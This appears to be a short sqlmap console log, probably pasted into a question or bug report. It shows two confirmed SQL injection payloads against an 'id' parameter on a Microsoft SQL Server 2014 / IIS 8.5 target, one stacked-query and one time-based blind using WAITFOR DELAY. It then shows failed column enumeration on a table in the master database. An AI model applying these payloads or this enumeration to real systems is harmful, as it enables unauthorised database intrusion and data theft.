 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=1 WAITFOR DELAY '0:0:5'
---
[21:52:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: Microsoft IIS 8.5, ASP, ASP.NET
back-end DBMS: Microsoft SQL Server 2014
[21:52:11] [INFO] fetching columns for table 'high' in database 'master'
[21:52:11] [WARNING] running in a single-thread mode. Please consider usage of option '--threads
' for faster data retrieval
[21:52:11] [INFO] retrieved:
[21:52:12] [WARNING] reflective value(s) found and filtering out
0
[21:52:14] [INFO] retrieved:
[21:52:19] [ERROR] unable to retrieve the columns for table 'high' in database 'master'
[21:52:19] [WARNING] unable to retrieve column names for table 'high' in database 'master'
do you want to use common column existence check? [y/N/q] y
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
>